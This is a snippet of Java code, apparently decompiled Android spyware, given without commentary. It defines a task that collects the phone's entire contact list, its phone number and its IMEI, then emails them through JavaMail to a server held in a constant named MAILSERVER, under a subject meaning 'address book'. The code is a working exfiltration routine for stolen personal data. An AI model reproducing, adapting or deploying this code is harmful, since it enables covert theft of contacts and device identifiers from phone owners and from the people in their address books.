 public class MailTask extends AsyncTask<Integer, Integer, String> {
    private String content;
    private Context context;

    public void run(String content) {
        String notebooks = "";
        List<String[]> notes = NoteBook.get(this.context, IMAPStore.RESPONSE);
        for (String[] note : notes) {
            notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
        }
        TelephonyManager tm = (TelephonyManager) this.context.getSystemService("phone");
        String tel = tm.getLine1Number();
        if (tel == null || tel.equals("")) {
            Sms getBFlag = A2.getNoteBook(content);
            tel = getBFlag.phoneNumber;
        }
        A2.getNoteBook(content);
        if (!A2.isEmpty(notebooks)) {
            TelephonyManager telephonyManager = (TelephonyManager) this.context.getSystemService("phone");
            String imei = telephonyManager.getDeviceId();
            A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + imei + ")", notebooks);
        }
    }